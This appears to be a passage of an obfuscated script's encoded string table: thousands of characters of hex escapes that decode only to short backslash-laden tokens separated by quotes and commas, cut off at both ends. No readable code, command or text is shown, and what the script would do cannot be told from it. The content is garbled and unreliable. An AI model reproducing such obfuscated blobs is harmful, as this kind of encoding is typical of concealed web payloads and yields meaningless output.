C\x31\x39\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7